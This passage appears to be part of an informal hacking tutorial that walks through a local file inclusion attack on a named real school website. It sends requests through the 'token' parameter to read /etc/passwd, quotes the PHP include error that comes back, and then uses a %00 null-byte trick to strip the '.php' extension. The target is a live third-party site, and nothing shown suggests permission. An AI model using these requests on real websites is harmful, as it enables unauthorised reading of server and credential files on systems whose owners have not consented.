 So We Gonna Try loading /etc/passwd
www.bihtapublicschool.co.in/index.php?token=/etc/passwd
Now We See in The Error
Warning: include(/etc/passwd.php): failed to open stream: No such file or directory in /home/bihtapub/public_html/index.p
'.php' is there Already For removing This Extension We Use %00 (null byte)
http://www.bihtapublicschool.co.in/index.php?token=/etc/passwd%00